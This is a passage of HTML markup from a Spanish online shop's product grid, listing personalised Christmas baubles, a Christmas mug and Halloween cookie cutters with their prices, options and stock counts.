ns-colors-wrap"><span style="background-color:#289bff;"></span></span></a></div></div><div class="nasa-product-content-select-wrap"><div class="nasa-product-content-child nasa-inactive nasa-product-content-fecha-entrega-saco-wrap-child" data-pa_name="fecha-entrega-saco"><a class="nasa-toggle-attr-select nasa-show" href="javascript:void(0);" data-text="fecha-entrega-saco" rel="nofollow">Fecha entrega saco</a><div class="nasa-toggle-content-attr-select nasa-show"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-5-de-enero " data-name="5 de enero" title="5 de enero" data-value="5-de-enero" data-pa="fecha-entrega-saco" data-act="0" rel="nofollow">5 de enero</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-6-de-enero " data-name="6 de enero" title="6 de enero" data-value="6-de-enero" data-pa="fecha-entrega-saco" data-act="0" rel="nofollow">6 de enero</a></div></div><div class="nasa-product-content-child nasa-inactive nasa-product-content-idioma-wrap-child" data-pa_name="idioma"><a class="nasa-toggle-attr-select" href="javascript:void(0);" data-text="idioma" rel="nofollow">Idioma</a><div class="nasa-toggle-content-attr-select"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-espanol " data-name="Español" title="Español" data-value="espanol" data-pa="idioma" data-act="0" rel="nofollow">Español</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-valencia " data-name="Valencià" title="Valencià" data-value="valencia" data-pa="idioma" data-act="0" rel="nofollow">Valencià</a></div></div></div></div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        10 disponibles                    </p>
                </div>
        
</div>


<div class="product type-product post-7469 status-publish instock product_cat-bolas-esfericas product_cat-bolas-y-decoracion-para-el-arbol product_cat-feliz-feliz-navidad product_tag-bola product_tag-bola-de-navidad-personalizada product_tag-bola-transparente product_tag-creaciones-divertidas product_tag-navidad product_tag-personalizada has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-transparente-agotada/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7469" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="7469" data-product_sku="" aria-label="Elige las opciones para &ldquo;Bola de Navidad 7 cm Transparente cristal&rdquo;" rel="nofollow" title="Seleccionar opciones"><span class="add_to_cart_text">Seleccionar opciones</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="7469" data-prod_type="variable" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="7469" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="variable" data-href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-transparente-agotada/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-transparente-agotada/" title="Bola de Navidad 7 cm Transparente cristal">
    <div class="main-img">
        <img width="350" height="263" src="https://elbauldeluca.com/wp-content/uploads/2020/05/Bolas-transparentes-400x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bola de Navidad 7 cm Transparente cristal" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/Bolas-transparentes-400x300.jpg 400w, https://elbauldeluca.com/wp-content/uploads/2020/05/Bolas-transparentes-595x446.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/Bolas-transparentes-768x576.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/Bolas-transparentes-1536x1153.jpg 1536w, https://elbauldeluca.com/wp-content/uploads/2020/05/Bolas-transparentes-450x338.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/Bolas-transparentes.jpg 1823w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="466" src="https://elbauldeluca.com/wp-content/uploads/2021/11/IMG20211005111413-450x599.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2021/11/IMG20211005111413-450x599.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2021/11/IMG20211005111413-225x300.jpg 225w, https://elbauldeluca.com/wp-content/uploads/2021/11/IMG20211005111413-595x792.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2021/11/IMG20211005111413-768x1023.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2021/11/IMG20211005111413-1153x1536.jpg 1153w, https://elbauldeluca.com/wp-content/uploads/2021/11/IMG20211005111413-1538x2048.jpg 1538w, https://elbauldeluca.com/wp-content/uploads/2021/11/IMG20211005111413-scaled.jpg 1922w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-transparente-agotada/" title="Bola de Navidad 7 cm Transparente cristal">
            Bola de Navidad 7 cm Transparente cristal        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="7469"
			  data-parent-id="7469">
			<span class="woocommerce-Price-amount amount"><bdi>5,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="7469" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_acabado-bola&quot;:&quot;brillo&quot;,&quot;attribute_pa_decoracion-bola&quot;:&quot;&quot;,&quot;attribute_pa_color-texto&quot;:&quot;&quot;,&quot;attribute_pa_relleno-bolas-transparente&quot;:&quot;&quot;,&quot;attribute_pa_tamano-bola&quot;:&quot;7-cm&quot;},&quot;availability_html&quot;:&quot;&lt;div class=\&quot;stock nasa-single-product-stock\&quot;&gt;&lt;span class=\&quot;stock-sold\&quot;&gt;Solo quedan &lt;b class=\&quot;primary-color\&quot;&gt;39&lt;\/b&gt; art\u00edculo(s) en stock.&lt;\/span&gt;&lt;div class=\&quot;nasa-product-stock-progress\&quot;&gt;&lt;span class=\&quot;nasa-product-stock-progress-bar primary-bg\&quot; style=\&quot;width:100%\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:5,&quot;display_regular_price&quot;:5,&quot;image&quot;:{&quot;title&quot;:&quot;Bolas-transparentes.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Bolas-transparentes.jpg&quot;,&quot;alt&quot;:&quot;Bolas-transparentes.jpg&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Bolas-transparentes-595x446.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Bolas-transparentes-595x446.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Bolas-transparentes-400x300.jpg 400w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Bolas-transparentes-768x576.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Bolas-transparentes-1536x1153.jpg 1536w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Bolas-transparentes-450x338.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Bolas-transparentes.jpg 1823w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Bolas-transparentes.jpg&quot;,&quot;full_src_w&quot;:1823,&quot;full_src_h&quot;:1368,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Bolas-transparentes-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Bolas-transparentes-400x300.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:263,&quot;src_w&quot;:595,&quot;src_h&quot;:446},&quot;image_id&quot;:7494,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:39,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:10872,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7469,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Bolas-transparentes-400x300.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Bolas-transparentes.jpg&quot;}]"><div class="nasa-product-content-color-image-wrap nasa-full-color-image-attr"><div class="nasa-product-content-child nasa-product-content-relleno-bolas-transparente-wrap-child nasa-image-wrap-child" data-pa_name="relleno-bolas-transparente"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_image nasa-attr-ux-filamento " data-name="Filamento" title="Filamento" data-value="filamento" data-pa="relleno-bolas-transparente" data-act="0" rel="nofollow"><img class="attr-image-preview" src="https://elbauldeluca.com/wp-content/uploads/2025/11/1764108368889-150x150.png" width="20" height="20" alt="Filamento" /></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_image nasa-attr-ux-nieve-purpurina " data-name="Nieve gruesa" title="Nieve gruesa" data-value="nieve-purpurina" data-pa="relleno-bolas-transparente" data-act="0" rel="nofollow"><img class="attr-image-preview" src="https://elbauldeluca.com/wp-content/uploads/2025/11/1764108610543-150x150.png" width="20" height="20" alt="Nieve gruesa" /></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_image nasa-attr-ux-espumillon " data-name="Espumillón" title="Espumillón" data-value="espumillon" data-pa="relleno-bolas-transparente" data-act="0" rel="nofollow"><img class="attr-image-preview" src="https://elbauldeluca.com/wp-content/uploads/2025/11/1764108421067-150x150.png" width="20" height="20" alt="Espumillón" /></a></div><div class="nasa-product-content-child nasa-product-content-color-texto-wrap-child nasa-color-wrap-child" data-pa_name="color-texto"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-amarillo " data-name="Amarillo" title="Amarillo" data-value="amarillo" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#eeee22;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-azulon " data-name="Azulón" title="Azulón" data-value="azulon" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#242ae2;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-azul " data-name="Azul Claro" title="Azul Claro" data-value="azul" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#289bff;"></span></span></a></div></div></div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        40 disponibles                    </p>
                </div>
        
</div>


<div class="product type-product post-7350 status-publish last instock product_cat-amigos-amigo-invisible product_cat-feliz-feliz-navidad product_cat-tazas product_tag-navidad product_tag-taza-navidad product_tag-taza-navidad-personalizada product_tag-te-de-navidad product_tag-weihnachtstee taxable shipping-taxable purchasable product-type-simple product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://elbauldeluca.com/product/taza-magica-navidena-personalizada-magic-xmas/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7350" data-quantity="1" class="button product_type_simple add_to_cart_button add-to-cart-grid btn-link nasa-tip" data-product_id="7350" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Taza Mágica Navideña personalizada &quot;Magic Xmas&quot;&rdquo;" rel="nofollow" data-success_message="«Taza Mágica Navideña personalizada &quot;Magic Xmas&quot;» se ha añadido a tu carrito" title="Seleccionar opciones"><span class="add_to_cart_text">Seleccionar opciones</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="7350" data-prod_type="simple" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="7350" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="simple" data-href="https://elbauldeluca.com/product/taza-magica-navidena-personalizada-magic-xmas/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://elbauldeluca.com/product/taza-magica-navidena-personalizada-magic-xmas/" title="Taza Mágica Navideña personalizada &quot;Magic Xmas&quot;">
    <div class="main-img">
        <img width="350" height="350" src="https://elbauldeluca.com/wp-content/uploads/woocommerce-placeholder-380x380.png" class="woocommerce-placeholder wp-post-image" alt="Marcador" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/woocommerce-placeholder-380x380.png 380w, https://elbauldeluca.com/wp-content/uploads/woocommerce-placeholder-450x450.png 450w, https://elbauldeluca.com/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://elbauldeluca.com/wp-content/uploads/woocommerce-placeholder-595x595.png 595w, https://elbauldeluca.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://elbauldeluca.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://elbauldeluca.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://elbauldeluca.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://elbauldeluca.com/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/taza-magica-navidena-personalizada-magic-xmas/" title="Taza Mágica Navideña personalizada &quot;Magic Xmas&quot;">
            Taza Mágica Navideña personalizada «Magic Xmas»        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
			  data-display-context="shop-loop"
			  data-price-type="no-rules"
			  data-product-id="7350"
			  data-parent-id="7350">
			<span class="woocommerce-Price-amount amount"><bdi>12,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        21 disponibles                    </p>
                </div>
        
</div>


<div class="product type-product post-6190 status-publish first instock product_cat-cortador-galletas product_cat-cortadores product_cat-especial-halloween product_cat-pack-cortadores product_tag-cortadores product_tag-navidad product_tag-reposteria-gandia has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product/bola-de-navidad-personalizada-turquesa-2/?add-to-cart=6190" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6190" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="6190" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Set 3 Cortadores wilton halloween&rdquo;" rel="nofollow" data-success_message="«Set 3 Cortadores wilton halloween» se ha añadido a tu carrito" title="Añadir al carrito" role="button"><span class="add_to_cart_text">Añadir al carrito</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="6190" data-prod_type="simple" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="6190" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="simple" data-href="https://elbauldeluca.com/product/set-3-cortadores-wilton-halloween/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://elbauldeluca.com/product/set-3-cortadores-wilton-halloween/" title="Set 3 Cortadores wilton halloween">
    <div class="main-img">
        <img width="350" height="350" src="https://elbauldeluca.com/wp-content/uploads/2020/05/set-3-cortadores-halloween-wilton--380x380.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Set 3 Cortadores wilton halloween" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/set-3-cortadores-halloween-wilton--380x380.jpg 380w, https://elbauldeluca.com/wp-content/uploads/2020/05/set-3-cortadores-halloween-wilton--450x450.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/set-3-cortadores-halloween-wilton--100x100.jpg 100w, https://elbauldeluca.com/wp-content/uploads/2020/05/set-3-cortadores-halloween-wilton--595x595.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/set-3-cortadores-halloween-wilton--300x300.jpg 300w, https://elbauldeluca.com/wp-content/uploads/2020/05/set-3-cortadores-halloween-wilton--150x150.jpg 150w, https://elbauldeluca.com/wp-content/uploads/2020/05/set-3-cortadores-halloween-wilton--768x768.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/set-3-cortadores-halloween-wilton-.jpg 800w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/set-3-cortadores-wilton-halloween/" title="Set 3 Cortadores wilton halloween">
            Set 3 Cortadores wilton halloween        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
			  data-display-context="shop-loop"
			  data-price-type="no-rules"
			  data-product-id="6190"
			  data-parent-id="6190">
			<span class="woocommerce-Price-amount amount"><bdi>4,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        3 disponibles                    </p>
                </div>
        
</div>


<div class="product type-product post-7364 status-publish instock product_cat-bolas-esfericas product_cat-bolas-y-decoracion-para-el-arbol product_cat-feliz-feliz-navidad product_tag-bola product_tag-bola-de-navidad-personalizada product_tag-bola-del-mundo product_tag-bola-granate product_tag-creaciones-divertidas product_tag-navidad product_tag-personalizada has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge sale-label sale-variable">Offer</span><span class="badge deal-label">Limitado</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-blanco/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7364" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="7364" data-product_sku="" aria-label="Elige las opciones para &ldquo;Bola de Navidad personalizada BLANCO&rdquo;" rel="nofollow" title="Seleccionar opciones"><span class="add_to_cart_text">Seleccionar opciones</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
